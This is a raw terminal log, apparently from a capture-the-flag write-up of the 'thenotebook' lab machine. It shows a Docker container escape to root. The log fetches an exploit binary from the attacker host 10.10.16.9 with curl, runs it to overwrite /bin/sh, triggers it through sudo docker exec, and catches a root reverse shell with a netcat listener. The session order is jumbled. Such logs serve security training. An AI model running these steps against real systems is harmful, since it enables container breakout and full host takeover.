 -rwxr-xr-x 1 root root 0 Mar 15 14:38 /.dockerenv
root@469230caa0e5:/opt/webapp# cd /tmp
root@469230caa0e5:/tmp# ls
requirements.txt  webapp.db
root@469230caa0e5:/tmp# cd /tmp
root@469230caa0e5:/tmp#
root@469230caa0e5:/tmp# curl 10.10.16.9/main -o main
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 2184k  100 2184k    0     0   207k      0  0:00:10  0:00:10 --:--:--  215k
root@469230caa0e5:/tmp# chmod +x main
root@469230caa0e5:/tmp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 81
[+] Successfully got the file handle
[+] Successfully got write handle &{0×c00004c060}
root@469230caa0e5:/tmp#
User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@0f4c2517af40:/opt/webapp# exit
exit
noah@thenotebook:~$
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 sh
No help topic for '/bin/sh'
noah@thenotebook:~$
<4de4eaff90e275467ff2103ff7b6eb2b1ffaf63d44f72a2b2# whoami
root
<4de4eaff90e275467ff2103ff7b6eb2b1ffaf63d44f72a2b2# id
id
uid=0(root) gid=0(root) groups=0(root)
<4de4eaff90e275467ff2103ff7b6eb2b1ffaf63d44f72a2b2# #
kali:~:#
kali:~:# nc -lvp 5555
listening on [any] 5555 ...
10.10.10.230: inverse host lookup failed: Unknown host
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.230] 42074
bash: cannot set terminal process group (4084): Inappropriate ioctl for device
bash: no job control in this shell
<3d9b56eed66820939dc6793f86486f5d5069774e31ee27d45# id
id
uid=0(root) gid=0(root) groups=0(root)
<3d9b56eed66820939dc6793f86486f5d5069774e31ee27d45#